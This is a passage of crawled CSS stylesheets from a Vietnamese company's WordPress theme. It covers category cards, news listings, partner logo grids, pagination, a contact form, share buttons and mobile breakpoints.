}
.listCateHome2 .item h2 {
     outline: none;
    font-family: UTM Avo;
    font-weight: bold;
    font-size: 28px;
    margin-bottom: 0;
    text-transform: uppercase;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
    display: -webkit-box;
    padding-bottom: 40px;
    -webkit-transition: .3s .2s;
    -o-transition: .3s .2s;
    transition: .3s .2s;
    line-height: 1.3;
    display: inline-block;
    position: relative;
    z-index: 1;
}
.listCateHome2 .item h2 a{
    color: #106735;
     outline: none;
     text-decoration: none;
}
.listCateHome2 .item:hover h2 a{
    color: #fff;
}
.listCateHome2 .item:hover {
    background: #106735;
}
.listCateHome2 .item:hover .content .img {
    opacity: 0;
}
.listCateHome2 .item .content .img {
    position: relative;
    background-size: cover!important;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    height: 200px;
}
.listCateHome2 .item:hover .content .copy {
    opacity: 1;
    -webkit-transition-delay: .3s;
    -o-transition-delay: .3s;
    transition-delay: .3s;
}
.listCateHome2 .item .content .copy {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
    background: #106735;
    opacity: 0;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;

}
.listCateHome2 .item:hover .ico:after {
    background: #fff;
}
.listCateHome2 .item .content {
    position: relative;
    overflow: hidden;
}
.listCateHome2 .item .link {
    display: none;
}

.listCateHome .item .content .copy p {
    color: #fff;
    -webkit-box-orient: vertical;
    -webkit-line-clamp:7;
    overflow: hidden;
    display: -webkit-box;

}
.listCateHome .item .content .copy a {
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    background: url(../images/ar-w.png) right center/24px no-repeat;
    display: inline-block;
    font-family: UTM Avo;
    text-transform: uppercase;
    font-size: 18px;
    padding-right: 40px;
    -webkit-transition: .3s;
    -o-transition: .3s;
    outline: none;
    transition: .3s;
}

.listCateHome .item .ico img {
    width: 100%;
    opacity: 0;
}
.cateHomeWrap{
	overflow: hidden;
    padding-top: 50px;
}
.listCateHome2 .item .content .copy p {
    color: #fff;
    -webkit-box-orient: vertical;
    -webkit-line-clamp:7;
    overflow: hidden;
    display: -webkit-box;

}
.listCateHome2 .item .content .copy a {
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    background: url(../images/ar-w.png) right center/24px no-repeat;
    display: inline-block;
    font-family: UTM Avo;
    text-transform: uppercase;
    font-size: 18px;
    padding-right: 40px;
    -webkit-transition: .3s;
    -o-transition: .3s;
    outline: none;
    transition: .3s;
}

.listCateHome2 .item .ico img {
    width: 100%;
    opacity: 0;
}
ul#main-menu2 {
    margin-top: 10px;
}
.hd_linhvuc {
    display: flex;
    flex-wrap: wrap;
}
.firstNews:hover .contentNews .titeNews h2:after{
   background: #106735;
}
.themeNews .ndcongty:hover .title_congty:after{
   background: #106735; 
}
.link_top{
    background-color: #f6f6f6;
    width: 100%;
    padding: 10px 0;
}
.link_top ul li{
  list-style: none;
  float:left;
  padding: 0px 5px;
}
.link_top ul li a{
    color: #106735;
    font-weight: bold;
}
.product_dm {
    overflow: hidden;
}
.content_danhmuc{
    width: 100%;
    overflow: hidden;
    padding: 10px 0;
}
.content_danhmuc .img_sp{
  width: 100%;
  height: 250px;  
  border: 1px solid rgb(204 204 204 / 33%);
  border-radius: 4px;
    box-shadow: 0 3px 3px 0 rgba(0, 0, 0, 0.06);
}
.content_danhmuc .img_sp{
    overflow: hidden;
    max-width: 100%;
}
.content_danhmuc .img_sp img{
  width: 100%;
  height: 100%;
  object-fit: cover;  
  display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.title_danhmuc h4{
    text-transform: uppercase;
    font-family: UTM Avo;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: bold;
}

.title_danhmuc h4 a{
    color: #000000;

}
.content_danhmuc:hover .title_danhmuc h4 a{
    color:#106735;
}
.content_danhmuc:hover .img_sp img{
    transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}
.wp-pagenavi { font-size:15px; float: right; margin:10px 0; right:0;
    clear: both;
    overflow: hidden;
    width: 100%;
}
.wp-pagenavi a, .wp-pagenavi span.current {margin:2px; text-decoration:none; border:1px solid #e3e3e3; color:#000; background:#fff; display:block; float:left; width:30px; height:30px; text-align:center; line-height:25px; -webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%; font-weight: 700; font-size: 12px;}
.wp-pagenavi span.current {text-shadow:none;}
.wp-pagenavi a:visited {padding:6px 6px 5px; margin:2px; text-decoration: none; border:1px solid #e3e3e3; color:#000; background:#fff;}
.wp-pagenavi a:hover {border:1px solid #283f7f; color:#fff; background:#0d6e3b; text-shadow:none;border-color:#0d6e3b !important}
.wp-pagenavi .previouspostslink, .wp-pagenavi .nextpostslink {border:0; background: none;}
.wp-pagenavi .previouspostslink:hover , .wp-pagenavi .nextpostslink:hover {color: #898989; background: none; border:0;}
.wp-pagenavi a:active {padding:6px 6px 5px; margin:2px; text-decoration:none; border:1px solid #e3e3e3; color:#000; background:#fff;}
.wp-pagenavi span.pages {padding:5px 6px 5px; margin:2px; color:#0d6e3b; background:transparent; float:left;border:0}
.wp-pagenavi span.current {margin:2px; border:1px solid #000; color:#000; border:1px solid #0d6e3b ; color:#fff; background:#0d6e3b ;border-color:#0d6e3b !important;}
.wp-pagenavi span.extend {margin:2px; color:#000; background:#fff; float:left; -webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%; width:30px; height: 30px; line-height: 25px; text-align: center; border:1px solid #e3e3e3; background:#fff;}
.wp-pagenavi .last {width:auto; height: auto; line-height: 23px;border-radius:0;}
#my-content{
    overflow: hidden;
    width: 100%;
    padding:  50px 0;
}
.noidung_cate {
    display: flex;
    flex-wrap: wrap;
    border-right: 1px solid rgb(204 204 204 / 80%);
}
.col.post-item,.col-inner {
    overflow: hidden;
    width: 100%;
    cursor: pointer;
}
.col-inner .box-image{
    width: 40%;
    float: left;
    height: 195px;
}
.col-inner .box-image img{
    width: 100%;
    overflow: hidden;
    object-fit: cover;
    height: 100%;
}
.col-inner .box-content{
    width: 60%;
    float: left;
    padding-left: 25px;
    overflow: hidden;
}
.col-inner .box-content h3{
    text-transform: uppercase;
    font-family: UTM Avo;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: bold;
}
.col-inner .box-content h3 a{
   color: #000000; 
}
.col-inner:hover .box-content h3 a{
     color:#106735;
}

.col-inner .box-content p{
    color: #555;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
    display: -webkit-box;
}
.right_cate .tieude{
    padding-top: 0;
}
.header-wrapper .container .row{
	display: flex;
	align-items: center;
}
.col-left{
	width: 35%;
}
.col-right{
	width: 35%;
}
.col-center{
	width: 30%;
	text-align: center;
}
.logo_home img {
    margin-top: -12.5%;
}
.lcp_catlist {
        padding: 5px 10px;
    margin: 5px 0 !important;
    display: block;
}
.lcp_catlist li {
    clear: left;
    padding: 5px 0;
    text-align: left;
    border-bottom: 1px solid #dcdcdc;
}

.lcp_catlist li a {
    font-size: 15px;
    color: #828181;
   font-family: 'UTM Avo';
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
.lcp_catlist li:hover a{
	color: #106735;
	font-weight: bold;
}
.tintuc {
    border: 1px solid #dcdcdc;
}
.tt {
    font-style: italic;
    font-size: 11px;
    color: #828181;
}
.video_youtubes{
    padding-top: 20px;
}
.video_youtubes li a {
    color: #0d6e3b;
    display: flex;
    font-weight: 500;
    align-items: center;
    background: #dbe8e2;
    padding: 6px 10px;
}
.video_youtubes li a b{
    margin-left: 5px;
}
.video_youtubes li {
    font-family: UTM Avo;
    font-size: 14px;
    margin-bottom: 12px;
    line-height: 1.5;
}

.video_youtubes li a i {
    color: #BCD2C4;
    font-size: 18px;
    vertical-align: middle;
    margin-left: 5px;
    margin-right: 5px;
}
.video_youtubes iframe{
	width: 100%;
	height: 195px;
	
}
.left_tuyedung{
	width: 50%;
	overflow: hidden;
	float: left;
}
.right_tuyendung{
	width: 50%;
	overflow: hidden;
	float: left;
	padding-left: 20px;
}
.show_catNews{
	width: 100%;
    display: flex;
    flex-wrap: wrap;
}
.left_tuyedung .im_new{
	width: 100%;
	height: 195px;
	overflow: hidden;
	max-width: 100%;
}
.left_tuyedung .im_new img{
	width: 100%;
	max-width: 100%;
	height: 100%;
	object-fit: cover;
	display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.right_tuyendung .content_Congty{
	margin-top: 10px;
    color: #555;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
    display: -webkit-box;
}
.show_catNews .col-sm-6{
	margin-bottom: 20px;
	display: flex;
    align-items: center;
    cursor: pointer;
}
.blogs{
	padding: 50px 0 50px 0;
}
.tieude_cats h2:after{
	width: 50%;
}
.right_tuyendung .title_congty{
	font-family: UTM Avo;
    font-size: 18px;
    font-weight: normal;
    text-transform: uppercase;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    display: -webkit-box;
    margin-top:0;
}
.show_catNews .col-sm-6:hover .title_congty a{
	color: #0d6e3b;
}
.show_catNews .col-sm-6:hover .title_congty{
	font-weight: bold;
}
.show_catNews .col-sm-6:hover .left_tuyedung .im_new img{
	transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}
.menu_cates .current-menu-item {
	background: #0D6E3B !important;
}
.welcome-single-services .height_box img{
    max-height: 220px;
    width: 100%;
}
.welcome-cates-services .height_box iframe{
    max-height: 220px;
    width: 100%;
}
.welcome-cates-services .text-box:before{
        content: '';
    width: 85px;
    height: 100%;
    position: absolute;
    top: 0;
    left: -40px;
    -webkit-transform: skew(-18deg);
    -ms-transform: skew(-18deg);
    transform: skew(-18deg);
    background: #e8f0eb;
    z-index: 9;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}
.welcome-cates-services .text-box:after{
    display: none;
}
.welcome-cates-services .img-box {
    background: #fff;
    overflow: hidden;
    max-width: 100%;
    width: 290px;
    -webkit-clip-path: polygon(0 0, 100% 0, 75% 100%, 0 100%);
    clip-path: polygon(0 0, 100% 0, 110% 100%, 0 100%);
}
.welcome-cates-services .text-box {
    background: #e8f0eb;
    position: relative;
    padding-right: 10px;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    width: 49%;
}
.show_catNews .col-inner{
    margin-bottom: 50px;
}
.khachangcates .col-sm-3 .im_new {
    width: 70%;
    height: 186px;
    object-fit: cover;
    margin: 0 auto;
    overflow: hidden;
    max-width: 100%;
    display: block;
    border: 1px solid #BCD2C4;
}
.khachangcates .col-sm-3 .im_new img{
    width: 185px;
    overflow: hidden;
    display: block;
    max-width: 100%;
    height: 184px;
    object-fit: cover;
    display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.khachangcates .col-sm-3:hover  .im_new img, 
.col-inner:hover .welcome-cates-services .height_box img,
.partnerscates .col-sm-4:hover .im_new img{
    transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}

.khachangcates  .col-sm-3{
    overflow: hidden;
    margin: 0;
    display: block;
    margin-bottom: 8%;
}
.partnerscates .col-sm-4{
    overflow: hidden;
    margin: 0;
    display: block;
    margin-bottom: 20px;
    padding: 0;
}

.partner_doitac .col-sm-4{
    overflow: hidden;
    margin: 0;
    display: block;
    margin-bottom: 20px;
}
.partnerscates {
    flex-wrap: wrap;
    grid-column-gap: 80px;
    grid-row-gap: 55px;
    grid-template-columns: repeat(3,1fr);
    display: grid;
}

.partner_doitac{
	flex-wrap: wrap;
    grid-column-gap: 80px;
    grid-row-gap: 55px;
    grid-template-columns: repeat(3,1fr);
    display: grid;
}
.khachangcates_doitacs{
	flex-wrap: wrap;
    grid-column-gap: 80px;
    grid-row-gap: 55px;
    grid-template-columns: repeat(4,1fr);
    display: grid;
}
.widts_customer{
	overflow: hidden;
    display: block;
    width: 100%;
    border: 1px solid #bcd2c4;
}
.widts_customer .im_new{
	width: 100%;
	overflow: hidden;
	height: 215px;
}
.widts_customer:hover .im_new img,.formdoitac:hover .wid_ims img{
	transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}
	
.partner_doitac img,.widts_customer img {
    width: 100%;
    overflow: hidden;
    max-width: 100%;
    height: 215px;
    object-fit: cover;
    display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.formdoitac{
	overflow: hidden;
    display: block;
    width: 100%;
}
.wid_ims{
	    overflow: hidden;
    display: block;
    width: 100%;
    height: 215px;
}
.partner_doitac h3 {
    text-align: center;
    color: #000000;
    font-size: 15px;
    font-family: UTM Avo;
    text-decoration: none;
    margin: 0;
    background: rgb(204 204 204 / 48%);
    padding: 12px;
}


.partnerscat .width2 .im_new{
	width: 100%;
	overflow: hidden;
}
.partnerscates .col-sm-4 .im_new{
    overflow: hidden;
    display: block;
    width: 100%;
    height: 215px;
}
.partnerscates .col-sm-4 .im_new img{
    width: 100%;
    overflow: hidden;
    max-width: 100%;
    height: 215px;
    object-fit: cover;
    display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.partnerscates .col-sm-4 h3{
    text-align: center;
    color: #000000;
    font-size: 15px;
    font-family: UTM Avo;
    text-decoration: none;
    margin: 0;
    background: rgb(204 204 204 / 48%);
    padding: 12px;
}
.partnerscates .width_duan .im_new{
    overflow: hidden;
    display: block;
    width: 100%;
    height: 215px;
}
.partnerscates .width_duan h3 a{
   color: #000000; 
}
.partnerscates .width_duan .im_new img{
    width: 100%;
    overflow: hidden;
    max-width: 100%;
    height: 215px;
    object-fit: cover;
    display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.partnerscates .width_duan:hover .im_new img{
    transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}
.single_cates>.elementor-container{
	max-width: 1360px !important;
}
.partnerscates .width_duan h3{
    text-align: center;
    color: #000000;
    font-size: 15px;
    font-family: UTM Avo;
    text-decoration: none;
    margin: 0;
    background: rgb(204 204 204 / 48%);
    padding: 12px;
}
.partnerscates .width_duan{
    overflow: hidden;
    display: block;
}
.cates-news .welcome-cates-services .text-box:before{
    display: none;
}
.cates-news .welcome-cates-services .text-box{
width: 45%;
}
.cates-news .welcome-cates-services .text-box{
    background: unset;
}
.cates-news .welcome-single-services .text-box .content h2{
    margin-top: 0;
    text-transform: uppercase;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    display: -webkit-box;
    line-height: 1.3;
}
.cates-news .welcome-single-services .text-box .content h2:after{
    display: block;
    height: 4px;
    content: '';
    background: #BCD2C4;
    width: 20%;
    margin-top: 15px;
}
.cates-news .welcome-single-services .text-box{
    vertical-align: top;
}
#single-post{
	position: relative;
}
.news_singles{
	position: -webkit-sticky;
    position: sticky;
    top: 0px;
    bottom: 50px;
}
#single-post .container{
    max-width: 1360px;
}
#single-post img{
    margin:0 auto;
    display: block;
    max-width: 100%;
}
.sk-contact-form .field span input , .sk-contact-form .field span textarea {
    font-family: UTM Avo;
    font-size: 15px;
    line-height: 1.22;
    text-align: left;
    color: #2c2c2c;
    border-radius: 4px;
    border: solid 1px #b8b8b8;
    background-color: #f5f5f5;
    width: 100%;
    overflow: hidden;
    margin-bottom: 10px;
    height: 53.5px !important;
    outline: none;
    padding-left: 15px;
}
.sk-contact-form .row {
    padding: 0;
    margin:0;
    display: flex;
    align-items: center;
}
.sk-contact-form .row .lefts {
    width: 100%;
}
.sk-contact-form .row .rights {
    margin-left: 10px;
    width: 100%;
}
.sk-contact-form .actions {
    display: flex;
    align-items: center;
}
.sk-contact-form  .check {
    width: 65%;
    float: left;
}
.sk-contact-form .submit {
    width: 35%;
}
.sk-contact-form .actions .check span span span input[type="checkbox"] {
    width: auto;
    border-radius: 50% !important;
}
.sk-contact-form .actions .check span span span span{
    vertical-align: unset;
    margin-left: 7px;
    margin-top: -3px;
}
.sk-contact-form  .first {
    display: flex;
    align-items: center;
    font-family: UTM Avo;
    font-size: 15px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.29;
    letter-spacing: normal;
    text-align: left;
    color: #2c2c2c;
}
.field {
    margin-top: 10px;
}
.sk-contact-form input[type="submit"] {
    font-family: UTM Avo;
    line-height: 1.22;
    color: #fff;
    height: 46.3px;
    background-color: #106735;
    border: unset;
    text-align: center;
    width: 100%;
}
.dragMouse {
    text-align: center;
    display: inline-block;
    margin-top: 60px;
}
.dragMouse>img {
    width: 21px;
    -webkit-animation: 2s cubic-bezier(.215,.61,.355,1) 1s infinite both rotateMouse;
    animation: 2s cubic-bezier(.215,.61,.355,1) 1s infinite both rotateMouse;
}
.dragMouse p {
    font-family: UTM Avo;
    color: #a7a7a7;
}
.dragMouse p img {
    display: inline-block;
    vertical-align: middle;
    width: 21px;
}
.dragMouse p span {
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px;
}
.arcontactus-widget .arcontactus-prompt.active{
    display: none;
}
.flex-grow{
    flex-grow: 1;
}
.tieude .container .row .xem_cates{
   display: inline-block;
    font-family: UTM Avo;
    float: right;
    text-transform: uppercase;
    font-size: 12px;
    color: #a7a7a7;
    padding-right: 40px;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    margin-top: 10px;
}
.tieude .container .row .xem_cates:hover {
    color: #106735;
    padding-right: 60px;
}
#slidetShow .swiper-slide img {
    width: 100%;
    overflow: visible;
    object-fit: cover;
    height: auto;
}
.share-post{
    display: block;
    width: 100%;
    overflow: hidden;
    padding: 20px 0;
    margin: 0 auto;
    margin-top: 70px;
}
.nd_web{
    width: 100%;
    text-align: justify;
}
.nd_web iframe{
	margin: 0 auto;
	display: block;
}
.share-post ul{
    margin: 0 auto;
    display: table;
    align-items: center;
}
.share-post ul li{
    float: left;
    padding: 0 20px;
    transition: 0.5s;
}
.share-post ul li a i{
    color: rgb(68 68 68 / 67%);
    padding: 10px;
    border-radius: 50%;
    font-size: 17px;
    width: 40px;
    height: 40px;
    text-align: center;
    margin: 0 auto;
    border: 2px solid #ccc;
    transition: 0.5s;
}
.share-post ul li:hover a i{
    background-color: #1d6738;
    color: #fff;
    border: 1px solid #1d6738;
}
#nextpreviouslinks{
    width: 100%;
    margin-top: 20px;
}
#nextpreviouslinks ul{
        margin: 0;
    padding: 0;
    width: 100%;
    display: flex;
    align-items: center;
}
#nextpreviouslinks ul li a{
    font-family: UTM Avo;
    font-size: 14px;
        -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
    display: -webkit-box;
    color: #0d6e3b;
}
#nextpreviouslinks ul li i{
    color: #0d6e3b;
}
#nextpreviouslinks ul li{
    list-style: none;
    float: left;
    width: 33.33%;

}
#nextpreviouslinks ul li:nth-child(2) {
    text-align: center;
    display: unset;
}
#nextpreviouslinks ul li:last-child{
    text-align: right;
	align-items: center;
	position: relative;
}
#nextpreviouslinks ul li:last-child i{
	position: absolute;
	top:4px;
}
#nextpreviouslinks ul li:first-child{
	display: flex;
	align-items: center;
}
#nextpreviouslinks ul li:first-child a{
    margin-left: 10px;
}
#nextpreviouslinks ul li:last-child a{
    margin-right: 10px;
}
#nextpreviouslinks ul li:hover a{
    font-weight: bold;
}
.share_pposst{
	width: 100%;
}
.share_pposst>.container{
	max-width: 1360px;
}
.css_menu_text ul li{
      font-family: UTM AvoBold;
    background: #BCD2C4;
    border-radius: 10px;
}
.css_menu_text ul li i{
    display: none;
}
.css_menu_text ul li a{
    padding: 0px !important;
}
.css_menu_text ul li.current_page_item{
    background: #0D6E3B;
    border-radius: 15px !important;
}
.css_menu_text ul li{
    padding-top: 4px;  
    height: 27px;
}
.css_menu_text ul li:hover{
  background: #0D6E3B;  
}

.css_menu_duan ul li i{
    display: none;
}
.css_menu_duan ul li{
    font-family: UTM AvoBold;
    background: #BCD2C4;
    border-radius: 10px;
}
.css_menu_duan ul li a{
    padding: 0px !important;
}
.css_menu_duan ul li.current_page_item{
    background: #0D6E3B;
    border-radius: 15px !important;
}
.css_menu_duan ul li{
    padding-top: 4px;  
    height: 27px;
}
.css_menu_duan ul li:hover{
  background: #0D6E3B;  
}
.wiget-lienhe h4{
    font-family: UTM AvoBold;
    font-weight: bold;
    font-size: 15px;
    color: #0d6e3b;
    margin: 20px 0;
}
.wiget-lienhe h5{
   font-family: UTM AvoBold;
    font-weight: bold;
    font-size: 13px;
    color: #0d6e3b; 
}
.wiget-lienhe h5 i {
    color: #BCD2C4;
    font-size: 18px;
    vertical-align: middle;
    margin-left: 5px;
    margin-right: 5px;
}
.wiget-lienhe ul li{
    font-family: UTM Avo;
        font-size: 13px;
    color: #0d6e3b; 
    margin-bottom: 10px;
}
.wiget-lienhe ul li a{
    color: #0d6e3b; 
}
.wiget-lienhe ul li a i{
    background-color: #0d6e3b; 
    color: #fff;
    border-radius: 50%;
    padding: 5px;
    font-size: 10px;
    margin-right: 3px;
}
@media (max-width:1024px){
    .top_footer>.col-md-5{
        width: 100%;
        overflow: hidden;
    }
}


--- FILE ---
content_type: text/css
request_url: http://mpm.vn/wp-content/themes/mipec2020/css/jquery.simplyscroll.partner.css
body_size: 575
content:
.simply-scroll-container { /* width:780px;  */
	position: relative;
}

/* Clip DIV - automatically generated */
.simply-scroll-clip { 
	position: relative; width:100%;
	overflow: hidden;
}

/* UL/OL/DIV - the element that simplyScroll is inited on
Class name automatically added to element */
.simply-scroll-list { 
	overflow: hidden;
	margin: 0;
	padding: 0;
	list-style: none;
	width:100%;
	float:left;
}
	
.simply-scroll-list li {
	padding: 0;
	margin: 0;
	list-style: none;
	
}
	
.simply-scroll-list li img {
	border: none;
	display: block;
}

/* Custom class modifications - adds to / overrides above

.simply-scroll is default base class */

/* Container DIV */
.simply-scroll { 
	/* width:780px; float:left; */
}

/* Clip DIV */
.simply-scroll .simply-scroll-clip {
	width:100%;
	height:auto;
}
	
/* Explicitly set height/width of each list item */	


.simply-scroll .simply-scroll-list li {}
.slide_logo{width:100% ;  }
 #scroller_partner { width:100%;}
.images_logo {width:160px;float:left;margin:5px 0px 5px 5px; border:solid 1px #ccc;}

.images_logo img {width:150px; height:95px; margin:5px 5px 5px 5px; 

/*  -webkit-filter: grayscale(1);
    -webkit-transition: all 0.9s ease 0s;
    -moz-transition: all 0.9s ease 0s;
    -o-transition: all 0.9s ease 0s;
    transition: all 0.9s ease 0s; */ }
.images_logo img:hover {/*  -webkit-filter: grayscale(0); */  }











--- FILE ---
content_type: text/css
request_url: http://mpm.vn/wp-content/themes/mipec2020/css/mobile.css
body_size: 2804
content:
@media(max-width: 1600px){
.hotline-phone-ring-wrap {
    right: 12%;
}
}
@media(max-width: 1440px){
.hotline-phone-ring-wrap {
    right: 13%;
}
#mainmenuwap ul.menu-m>li>a{
    padding: 0 25px;
}
}
@media(max-width:1366px){
.hotline-phone-ring-wrap {
    right: 14%;
}
.noidung_footer ul.lis_contact{
	width: 52%;
}
.header-wrapper>.container{
   max-width: 1360px;
}
.single_cates>.elementor-container{
	max-width: 1360px !important;
}
#mainmenuwap ul.menu-m>li>a{
	padding: 0 20px;
}
}
@media(max-width:1280px){
#mainmenuwap ul.menu-m>li>a{
	padding: 0 9px;
}
.single_cates>.elementor-container{
	max-width: 1140px !important;
}
.hotline-phone-ring-wrap {
    right: 19%;
}
}

@media screen and (max-width: 1023px){
.infoCate {
    padding-right: 20px;
}
.listCateHome .slick-slide {
    padding: 0 10px;
}
.listCateHome .item {
    padding: 25px 15px 15px;
}
.listCateHome2 .slick-slide {
    padding: 0 10px;
}
.listCateHome2 .item {
    padding: 25px 15px 15px;
}
.header, .header-wrapper{
	padding: 0;
}
.hotline-phone-ring-wrap {
    right: 19%;
}
.noidung_footer ul.lis_contact {
    width: 60%;
}
.firstNews {
    width: 50%;
    float: left;
}
.firstNews .img_huhnghi {
    width: 100%;
    height: 100%;
    object-fit: contain;
}



}
@media screen and (max-width: 767px){
.listCateHome {
    padding-left: 20px;
}
.listCateHome2 {
    padding-left: 20px;
}
.single_cates>.elementor-container{
	max-width: 100% !important;
}
.contentwrap {
    padding-left: 0;
}
.infoCate {
    width: 100%;
    position: relative;
    left: auto;
    top: auto;
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
    padding: 30px 0;
}
